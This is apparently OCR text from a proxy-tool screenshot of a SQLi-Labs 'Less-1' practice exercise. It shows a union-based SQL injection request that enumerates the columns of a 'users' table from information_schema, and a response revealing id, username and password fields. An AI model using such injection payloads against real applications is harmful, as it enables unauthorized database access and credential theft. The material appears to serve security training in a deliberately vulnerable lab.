 Raw Params Headers Hex
GET /Less-1/?id=
-1'+union+select+1,2,group_concat(column_name)+from+information_schema.columns+where+table_name
%3d'users'+and+table_schema+%3d+'security'--+- HTTP/1.1
Host: sqli
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex Render
7 Content-Length: 734
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://ww
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:c
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size='5' color= '#99FF00'>
Your Login name:2<br>
Your Password:id,username,password
</font>
</font>
</div>
</br>
</br>
</br>
<center>
28 <img src="../images/Less-1.jpg" />
</center>